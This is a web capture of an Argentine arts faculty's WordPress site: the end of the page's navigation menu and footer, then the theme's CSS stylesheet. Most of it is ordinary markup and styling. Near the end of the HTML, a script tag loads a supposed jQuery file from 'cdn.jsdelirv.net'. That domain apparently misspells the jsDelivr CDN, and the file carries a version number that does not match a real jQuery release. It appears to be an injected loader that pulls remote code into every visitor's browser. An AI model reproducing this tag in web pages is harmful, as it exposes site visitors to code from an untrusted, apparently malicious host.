<li class="page_item page-item-7599"><a href="https://www.artes.unt.edu.ar/primer-congreso-nacional-de-interiorismo-y-equipamiento-ensenanza-produccion-y-contexto/">Primer Congreso Nacional de Interiorismo y Equipamiento: &#8220;Enseñanza, producción y contexto&#8221;</a></li>
<li class="page_item page-item-184"><a href="https://www.artes.unt.edu.ar/profesorado-en-danza-contemporanea/">Profesorado en Danza Contemporánea</a></li>
<li class="page_item page-item-1946"><a href="https://www.artes.unt.edu.ar/dep-teatro-docentes/">Profesorado Universitario en Teatro</a></li>
<li class="page_item page-item-6601"><a href="https://www.artes.unt.edu.ar/prueba/">prueba</a></li>
<li class="page_item page-item-357"><a href="https://www.artes.unt.edu.ar/regimen-de-regularidad/">Régimen de Regularidad</a></li>
<li class="page_item page-item-364"><a href="https://www.artes.unt.edu.ar/reglamento-de-alumnos/">Reglamento de Alumnos</a></li>
<li class="page_item page-item-1384 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-academica/">Secretaría Académica</a>
<ul class='children'>
	<li class="page_item page-item-3847"><a href="https://www.artes.unt.edu.ar/secretaria-academica/cronograma-de-renovacion-de-los-consejeros-directivos-del-estamento-estudiantil-2019/">Cronograma de renovación de los Consejeros Directivos del Estamento Estudiantil 2019</a></li>
</ul>
</li>
<li class="page_item page-item-1411 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/">Secretaría de Bienestar Universitario</a>
<ul class='children'>
	<li class="page_item page-item-1494"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/1494-2/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3872"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3927"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles-2/">Coordinación de Asuntos Estudiantiles</a></li>
</ul>
</li>
<li class="page_item page-item-1364"><a href="https://www.artes.unt.edu.ar/secretaria-de-comisiones/">Secretaria de Comisiones</a></li>
<li class="page_item page-item-394"><a href="https://www.artes.unt.edu.ar/cuerpo-docente-aguilares/">Secretaría de Comunicación Institucional</a></li>
<li class="page_item page-item-1363"><a href="https://www.artes.unt.edu.ar/secretaria-de-consejos/">Secretaria de Consejo</a></li>
<li class="page_item page-item-785"><a href="https://www.artes.unt.edu.ar/secretaria-de-extension/">Secretaría de Extensión</a></li>
<li class="page_item page-item-1409"><a href="https://www.artes.unt.edu.ar/secretaria-de-postgrado/">Secretaría de Posgrado e Investigación</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretarias/">Secretarías</a>
<ul class='children'>
	<li class="page_item page-item-3364"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-comunicacion-institucional/">Secretaría de Comunicación Institucional</a></li>
</ul>
</li>
<li class="page_item page-item-1356"><a href="https://www.artes.unt.edu.ar/informacion/">Sedes</a></li>
<li class="page_item page-item-5582"><a href="https://www.artes.unt.edu.ar/serie-animada-en-tiempos-de-coronavirus/">Serie animada: “En tiempos de coronavirus”</a></li>
<li class="page_item page-item-7765"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
<li class="page_item page-item-196"><a href="https://www.artes.unt.edu.ar/tecnicatura-en-sonorizacion/">Tecnicatura Universitaria en Sonorización</a></li>
<li class="page_item page-item-3088"><a href="https://www.artes.unt.edu.ar/convocatorias-2/">Convocatorias</a></li>
<li class="page_item page-item-2953"><a href="https://www.artes.unt.edu.ar/protocolo/">Protocolo</a></li>
<li class="page_item page-item-3085"><a href="https://www.artes.unt.edu.ar/convocatorias/">Convocatorias</a></li>
</ul></div>

        </div>
    </section>


<hr>
<footer>
<div class="logo-footer"><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_2.jpg" alt="" /></div>
<div class="footer-columna"></div>
<div class="footer-columna"></div>
  <div class="info-facultad">
  <p>Bolivar 700<br>
San Miguel de Tucumán<br>
Argentina<br>
+54 0381 4525050 / 4244394<br>
artes.institucional@webmail.unt.edu.ar</p>
  </div>
</footer>


<!-- CIERRES DE DIVS DE WRAPPERS -->
</div>
</div>
<!-- CIERRES DE DIVS DE WRAPPERS -->

<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript" src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/js/scripts-bundled.js?ver=1.0" id="java-js"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1
body_size: 13824
content:
/*
Theme Name: Artes v3
Author: Damián Miroli
Version: 3.0
*/

/* #region ---------------------------------------------------------------NORMALIZACION */
/* 3rd party packages */

/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */

/* Document
   ========================================================================== */

html {
  font-family: sans-serif; /* 1 */
  line-height: 1.15; /* 2 */
  -ms-text-size-adjust: 100%; /* 3 */
  -webkit-text-size-adjust: 100%; /* 3 */
}

/* Sections
     ========================================================================== */

/**
   * Remove the margin in all browsers (opinionated).
   */

body {
  margin: 0;
}

/**
   * Add the correct display in IE 9-.
   */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   * 1. Add the correct display in IE.
   */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
   * Add the correct margin in IE 8.
   */

figure {
  margin: 1em 40px;
}

/**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
     ========================================================================== */

/**
   * 1. Remove the gray background on active links in IE 10.
   * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
   */

a {
  background-color: transparent; /* 1 */
  -webkit-text-decoration-skip: objects; /* 2 */
}

/**
   * Remove the outline on focused links when they are also active or hovered
   * in all browsers (opinionated).
   */

a:active,
a:hover {
  outline-width: 0;
}

/**
   * 1. Remove the bottom border in Firefox 39-.
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */

abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
   * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
   */

b,
strong {
  font-weight: inherit;
}

/**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */

b,
strong {
  font-weight: bolder;
}

/**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
   * Add the correct font style in Android 4.3-.
   */

dfn {
  font-style: italic;
}

/**
   * Add the correct background and color in IE 9-.
   */

mark {
  background-color: #ff0;
  color: #000;
}

/**
   * Add the correct font size in all browsers.
   */

small {
  font-size: 80%;
}

/**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

audio,
video {
  display: inline-block;
}

/**
   * Add the correct display in iOS 4-7.
   */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
   * Remove the border on images inside links in IE 10-.
   */

img {
  border-style: none;
}

/**
   * Hide the overflow in IE.
   */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
     ========================================================================== */

/**
   * 1. Change the font styles in all browsers (opinionated).
   * 2. Remove the margin in Firefox and Safari.
   */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
   * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
   *    controls in Android 4.
   * 2. Correct the inability to style clickable types in iOS and Safari.
   */

button,
  html [type="button"], /* 1 */
  [type="reset"],
  [type="submit"] {
  -webkit-appearance: button; /* 2 */
}

/**
   * Remove the inner border and padding in Firefox.
   */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
   * Restore the focus styles unset by the previous rule.
   */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
   * Change the border, margin, and padding in all browsers (opinionated).
   */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */

legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
   * 1. Add the correct display in IE 9-.
   * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */

progress {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}

/**
   * Remove the default vertical scrollbar in IE.
   */

textarea {
  overflow: auto;
}

/**
   * 1. Add the correct box sizing in IE 10-.
   * 2. Remove the padding in IE 10-.
   */

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */

[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
   * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
   */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
   * Add the correct display in IE 9-.
   * 1. Add the correct display in Edge, IE, and Firefox.
   */

details, /* 1 */
  menu-social {
  display: block;
}

/*
   * Add the correct display in all browsers.
   */

summary {
  display: list-item;
}

/* Scripting
     ========================================================================== */

/**
   * Add the correct display in IE 9-.
   */

canvas {
  display: inline-block;
}

/**
   * Add the correct display in IE.
   */

template {
  display: none;
}

/* Hidden
    ======================================= */

/**
   * Add the correct display in IE 10-.
   */

[hidden] {
  display: none;
}

/* #endregion */

/* #region ---------------------------------------GLOBALES */
* {
  margin: 0;
  font-family: Montserrat, sans-serif;
}

body {
  position: relative;
  overflow-x: hidden;
  background-color: #646464;
  margin: 0 auto;
  color: #777;
  --alto-franja: 120px;
  --altura-ver-mas: 80px;
  --play: running;
}

a {
  text-decoration: none;
  color: #777;
  transition: all 250ms ease-in-out;
}

a:hover {
  color: #999;
}

.wrapper {
  width: 100%;
  height: max-content;
  margin: 0 auto;
  border-left: #444 2px dotted;
  border-right: #444 2px dotted;
  padding: 20px 20px 0px 20px;
  box-sizing: border-box;
  overflow: visible;
  z-index: 5;
}

.wrapper-home {
  height: 560px;
  padding-top: 0;
}

.wrapper-home.inner {
  border: none;
}

.wrapper-paginas {
  height: 220px;
  padding-top: 0;
  transition: 650ms ease-in 0ms;
}

.outer {
  max-width: 1280px;
  padding-top: 0;
}

.inner {
  max-width: 1200px;
  z-index: 10;
}

.fondo-header-paginas {
  width: 100%;
  position: absolute;
  top: 0;
  max-width: 1240px;
  height: 200px;
  margin: 0 auto;
  left: 50%;
  z-index: -1;
  margin-left: -620px;
  transition: 650ms ease-in 0ms;
}

hr {
  position: relative;
  right: -25vw;
  margin-left: -50vw;
  border-top: #444 2px dotted;
  border-bottom: none;
  margin-top: 20px;
  margin-bottom: 20px;
}

.hr-primero {
  border-bottom: #444 2px dotted;
  height: 40px;
  margin-top: -47px;
  margin-bottom: 0px;
}

a[href="#"] {
  cursor: default;
}

ul {
  list-style: none;
  padding-left: 0;
}

li {
  margin-bottom: 12px;
}
li:last-child {
  margin-bottom: 5px;
}

/* #endregion */

/* #region -----------------------------------------------------------------------------------SLIDER */

.wrapper-slide {
  border-left: 2px dotted #444;
  border-right: 2px dotted #444;
  height: -webkit-fill-available;
  margin: 0 22px;
}

.slide {
  overflow: hidden;
  margin: 0 auto;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  z-index: 0;
  margin-left: -620px;
  border-radius: 0 0 8px 8px;
  --duracion: 18s;
  --delay-texto: 200ms;
  --delay-slider: 0s;
  --bg: rgba(0, 0, 0, 0.514);
  --bg1: var(--bg);
  --bg2: var(--bg);
  --bg3: var(--bg);
  --bga: #fff;
}
.slide::before,
.slide::after {
  content: "";
  position: absolute;
  top: 0px;
  width: 0px;
  height: 100%;
}

.slide::before {
  left: 20px;
}
.slide::after {
  right: 20px;
}

/* #region ------------SLIDE imagenes*/
.slide figure {
  position: absolute;
  top: 0px;
  left: 0%;
  margin: 0 auto;
  height: 540px;
  width: 300%;
  z-index: -3;
  animation: var(--duracion) slider ease-in-out infinite;
  animation-play-state: var(--play);
  animation-fill-mode: forwards;
  display: flex;
  align-items: center;
  justify-items: center;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide figure img {
  float: left;
  width: calc(100% / 3);
}
/* #endregion */

/* #region ------------SLIDE textos*/

.slide .slide-titulo {
  position: absolute;
  width: 60%;
  left: 80px;
  top: 200px;
}

.slide-titulo.s2,
.slide .ver-mas.s2 {
  --delay-slider: calc((var(--duracion) / 3) * 1);
}

.slide-titulo.s3,
.slide .ver-mas.s3 {
  --delay-slider: calc((var(--duracion) / 3) * 2);
}

.slide .volanta {
  position: relative;
  text-transform: uppercase;
  font-weight: 700;
  color: rgb(56, 55, 55);
  font-size: 10px;
  letter-spacing: 0.1em;
  margin-bottom: 14px;
  left: -100%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.slide .volanta span {
  background-color: rgb(207, 207, 207, 0.9);
  box-shadow: 6px 0 0 6px rgb(207, 207, 207, 0.9);
}

.slide .titulo {
  font-weight: 700;
  color: #fff;
  font-size: 38px;
  line-height: 55px;
  margin-bottom: 13px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 1) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 200ms;
  -moz-transition: 500ms ease-in-out 200ms;
  -ms-transition: 500ms ease-in-out 200ms;
  -o-transition: 500ms ease-in-out 200ms;
  transition: 500ms ease-in-out 200ms;
}

.slide .titulo span {
  background-color: rgba(68, 68, 68, 1);
  box-shadow: 8px 0 0 8px rgba(68, 68, 68, 1);
}
.slide .bajada {
  font-weight: 600;
  color: #fff;
  font-size: 16px;
  line-height: 25px;
  position: relative;
  left: -150%;
  animation: var(--duracion) title infinite;
  animation-delay: calc((var(--delay-texto) * 2) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 500ms ease-in-out 400ms;
  -moz-transition: 500ms ease-in-out 400ms;
  -ms-transition: 500ms ease-in-out 400ms;
  -o-transition: 500ms ease-in-out 400ms;
  transition: 500ms ease-in-out 400ms;
}

.slide .bajada span {
  background-color: rgba(109, 109, 109, 0.9);
  box-shadow: 6px 0 0 6px rgba(109, 109, 109, 0.9);
}
/* #endregion */

/* #region ------------SLIDE botones*/

.slide .ver-mas {
  position: absolute;
  display: inline-block;
  z-index: 500;
  line-height: 60px;
  height: 60px;
  width: 100px;
  left: 80px;
  border: none;
  color: #fff;
  font-size: 11px;
  text-transform: uppercase;
  text-align: center;
  font-weight: 800;
  cursor: pointer;
  background-color: #000;
  bottom: -200px;
  animation: 18s ver-mas infinite;
  animation-delay: calc((var(--delay-texto) * 0) + (var(--delay-slider)));
  animation-play-state: var(--play);
  -webkit-transition: 300ms ease-in-out;
  -moz-transition: 300ms ease-in-out;
  -ms-transition: 300ms ease-in-out;
  -o-transition: 300ms ease-in-out;
  transition: 300ms ease-in-out;
}

.slide .ver-mas::before {
  content: "";
  position: absolute;
  top: 40px;
  bottom: 18px;
  right: 20px;
  left: 20px;
  background-color: #fff;
  transform: scaleX(0);
  transform-origin: left;
  -webkit-transition: transform 300ms ease-in-out;
  -moz-transition: transform 300ms ease-in-out;
  -ms-transition: transform 300ms ease-in-out;
  -o-transition: transform 300ms ease-in-out;
  transition: transform 300ms ease-in-out;
}

.slide .ver-mas:hover,
.slide .ver-mas:focus {
  line-height: 50px;
}

/* .slide:hover {
  --play: paused;
} */

.slide .ver-mas:hover::before,
.slide .ver-mas:focus:before {
  transform: scaleX(1);
}
/* #endregion */

/* #region ------------SLIDE keyframes*/
@keyframes slider {
  0%,
  30% {
    left: 0%;
    --bg1: var(--bga);
    --bg2: var(--bg);
    --bg3: var(--bg);
  }
  33%,
  63% {
    left: -100%;
    --bg1: var(--bg);
    --bg2: var(--bga);
    --bg3: var(--bg);
  }
  66%,
  97% {
    left: -200%;
    --bg1: var(--bg);
    --bg2: var(--bg);
    --bg3: var(--bga);
  }
}

@keyframes title {
  5%,
  28% {
    left: 0%;
  }
  32% {
    left: -150%;
  }
}
@keyframes ver-mas {
  5%,
  28% {
    bottom: var(--altura-ver-mas);
  }
  32% {
    bottom: -200px;
  }
}
/* #endregion */

/* #region ------------SLIDE nav*/

.slide .nav-slide {
  position: absolute;
  right: 40px;
  bottom: 90px;
  width: 15%;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.slide .nav-slide .boton-nav-slide {
  height: 6px;
  width: 100px;
  margin-left: 10px;
  box-sizing: border-box;
  animation: var(--duracion) slider ease-in-out infinite;
  border-radius: 5px;
  animation-play-state: var(--play);
}

.boton-nav-slide[for="1"] {
  background-color: var(--bg1);
}
.boton-nav-slide[for="2"] {
  background-color: var(--bg2);
}
.boton-nav-slide[for="3"] {
  background-color: var(--bg3);
}

.slide .nav-slide .boton-nav-slide:hover {
  background-color: #444;
  cursor: pointer;
}

input[id="1"]:checked ~ figure {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s1 > div {
  left: 0%;
  animation: none;
}
input[id="1"]:checked ~ .slide-titulo.s2 > div,
input[id="1"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s1 {
  bottom: 80px;
  animation: none;
}
input[id="1"]:checked ~ a .ver-mas.s2,
input[id="1"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="1"]:checked ~ .nav-slide .boton-nav-slide[for="1"] {
  background-color: #fff;
}

input[id="1"]:checked ~ .nav-slide .boton-nav-slide,
input[id="2"]:checked ~ .nav-slide .boton-nav-slide,
input[id="3"]:checked ~ .nav-slide .boton-nav-slide {
  animation: none;
}

input[id="2"]:checked ~ figure {
  left: -100%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s2 > div {
  left: 0%;
  animation: none;
}
input[id="2"]:checked ~ .slide-titulo.s1 > div,
input[id="2"]:checked ~ .slide-titulo.s3 > div {
  left: -150%;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s2 {
  bottom: 80px;
  animation: none;
}
input[id="2"]:checked ~ a .ver-mas.s1,
input[id="2"]:checked ~ a .ver-mas.s3 {
  bottom: -60px;
  animation: none;
}
input[id="2"]:checked ~ .nav-slide .boton-nav-slide[for="2"] {
  background-color: #fff;
}

input[id="3"]:checked ~ figure {
  left: -200%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s3 > div {
  left: 0%;
  animation: none;
}
input[id="3"]:checked ~ .slide-titulo.s1 > div,
input[id="3"]:checked ~ .slide-titulo.s2 > div {
  left: -150%;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s3 {
  bottom: 80px;
  animation: none;
}
input[id="3"]:checked ~ a .ver-mas.s1,
input[id="3"]:checked ~ a .ver-mas.s2 {
  bottom: -60px;
  animation: none;
}
input[id="3"]:checked ~ .nav-slide .boton-nav-slide[for="3"] {
  background-color: #fff;
}

/* #endregion */

/* #endregion */

/* #region --------------------------------------------------------------------------------HEADER  */
header {
  margin: 0 auto;
  z-index: 10;
}
.franja {
  margin: 0;
  width: 100%;
  height: var(--alto-franja);
  position: absolute;
  top: 0px;
  left: 0px;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 1;
}

/* #region ------------HEADER logos*/
.logo {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: #fff;
  height: 140px;
  width: 240px;
  float: left;
  border-bottom-left-radius: 5px;
}
.logo-unt {
  position: relative;
  z-index: 50;
  display: flex;
  align-items: center;
  justify-items: center;
  padding-left: 40px;
  margin-top: 0;
  background-color: rgb(49, 49, 49);
  height: 140px;
  width: 220px;
  float: left;
  border-bottom-right-radius: 5px;
}
/* #endregion */

/* #region -----------------------------------------------------------MENUES*/

/* #region ------------HEADER menu social + boton desplegar menu*/
.menu-social {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  position: absolute;
  left: 50%;
  z-index: 50;
  margin-left: -620px;
  top: calc(var(--alto-franja) - 30px);
  box-sizing: border-box;
}

.menu-social ul {
  list-style: none;
}
.menu-social ul li {
  float: right;
}
.busqueda,
.abrir-menu {
  float: right;
  display: flex;
  align-items: center;
}
.abrir-menu {
  margin-left: 10px;
}
.menu-social ul li a,
.busqueda label,
.abrir-menu label,
.busqueda .busque {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 30px;
  width: 30px;
  cursor: pointer;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

.menu-social ul li a {
  background-color: rgba(0, 0, 0, 0.6);
}

.busqueda label,
.busqueda .busque {
  background-color: rgba(61, 61, 61, 0.712);
}

.busqueda .busque {
  border: none;
}

.abrir-menu label {
  background-color: rgba(7, 7, 7, 0.884);
}

.menu-social ul li a:hover,
.busqueda label:hover,
.abrir-menu label:hover {
  filter: invert(100%);
}

.menu-social img {
  height: 12px;
  filter: invert(80%);
}

.abrir-menu img {
  height: 10px;
}

.menu-social .abrir-menu .cruz,
.menu-social .busque {
  display: none;
}

.buscador input {
  background-color: rgb(136, 136, 136, 71%);
  font-family: "Montserrat";
  font-size: 75%;
  color: #fff;
  width: 0px;
  border: none;
  height: 30px;
  padding: 0px;
  box-sizing: border-box;
  -webkit-transition: 500ms ease-in-out;
  -moz-transition: 500ms ease-in-out;
  -ms-transition: 500ms ease-in-out;
  -o-transition: 500ms ease-in-out;
  transition: 500ms ease-in-out;
}

/* #endregion */

/* #region ------------HEADER DESPLEGABLE MENUES */
.contiene-desplegable {
  overflow: hidden;
  height: 540px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  border-radius: 0 0 10px 10px;
}

.contiene-desplegable-paginas {
  overflow: visible;
  margin: 0 auto;
  height: 200px;
  width: 100%;
  max-width: 1240px;
  position: absolute;
  top: 0px;
  left: 50%;
  margin-left: -620px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

.desplegable {
  position: absolute;
  top: var(--alto-franja);
  left: 20px;
  width: 1200px;
  height: 0px;
  margin: 0 auto;
  background-color: rgba(30, 30, 30, 0.95);
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
  display: flex;
  border-radius: 0 0 10px 10px;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras
  .menu,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras
  .menu {
  pointer-events: initial;
}

input[id="menu"]:checked ~ .wrapper-paginas,
input[id="menu"]:checked ~ .wrapper-paginas .inner {
  height: 560px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .imagen-destacada {
  height: 40px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper-paginas .contiene-desplegable-paginas,
input[id="menu"]:checked ~ .fondo-header-paginas {
  height: 540px;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable {
  height: calc(513px - var(--alto-franja));
}

input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable {
  height: calc(513px - var(--alto-franja));
  -webkit-transition: 650ms ease-in 350ms;
  -moz-transition: 650ms ease-in 350ms;
  -ms-transition: 650ms ease-in 350ms;
  -o-transition: 650ms ease-in 350ms;
  transition: 650ms ease-in 350ms;
}

input[id="menu"]:checked ~ .wrapper-home .slide {
  --play: paused;
}
input[id="menu"]:checked ~ .wrapper-home .slide .slide-titulo,
input[id="menu"]:checked ~ .wrapper-home .slide .ver-mas,
input[id="menu"]:checked ~ .wrapper-home .slide .nav-slide {
  opacity: 0;
  -webkit-transition: 450ms ease-in 0ms;
  -moz-transition: 450ms ease-in 0ms;
  -ms-transition: 450ms ease-in 0ms;
  -o-transition: 450ms ease-in 0ms;
  transition: 450ms ease-in 0ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-carreras,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-carreras {
  opacity: 1;
  margin-top: 60px;
  -webkit-transition: 550ms ease-in 750ms;
  -moz-transition: 550ms ease-in 750ms;
  -ms-transition: 550ms ease-in 750ms;
  -o-transition: 550ms ease-in 750ms;
  transition: 550ms ease-in 750ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable
  .desplegable
  .contiene-institucional,
input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .desplegable
  .contiene-institucional {
  opacity: 1;
  -webkit-transition: 550ms ease-in 1250ms;
  -moz-transition: 550ms ease-in 1250ms;
  -ms-transition: 550ms ease-in 1250ms;
  -o-transition: 550ms ease-in 1250ms;
  transition: 550ms ease-in 1250ms;
}

input[id="menu"]:checked
  ~ .wrapper
  .contiene-desplegable-paginas
  .contiene-botones-destacados {
  top: 476px;
  z-index: 5;
  -webkit-transition: 650ms ease-in 0ms;
  -moz-transition: 650ms ease-in 0ms;
  -ms-transition: 650ms ease-in 0ms;
  -o-transition: 650ms ease-in 0ms;
  transition: 650ms ease-in 0ms;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu label {
  background-color: rgba(30, 30, 30, 0.95);
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .cruz {
  display: block;
}

input[id="menu"]:checked ~ .menu-social .abrir-menu .hamburguesa {
  display: none;
}

input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
  width: 200px;
  padding: 5px 10px;
}

.busqueda:focus-within .busque {
  display: flex;
}

.busqueda:focus-within .buscar {
  display: none;
}

.franjita {
  display: none;
  position: absolute;
  top: 528px;
  left: 0;
  width: 100%;
